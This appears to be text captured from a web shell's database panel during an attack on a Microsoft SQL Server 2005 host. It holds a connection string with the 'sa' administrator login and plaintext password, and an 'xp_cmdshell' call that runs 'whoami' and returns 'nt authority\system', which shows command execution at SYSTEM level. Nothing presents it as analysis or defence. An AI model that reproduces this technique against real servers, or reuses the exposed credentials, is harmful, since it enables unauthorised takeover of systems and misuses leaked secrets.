 DataBase >>
ConnString : server=172.16.100.236,1999;UID=sa;PWD=bbkav_9988;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system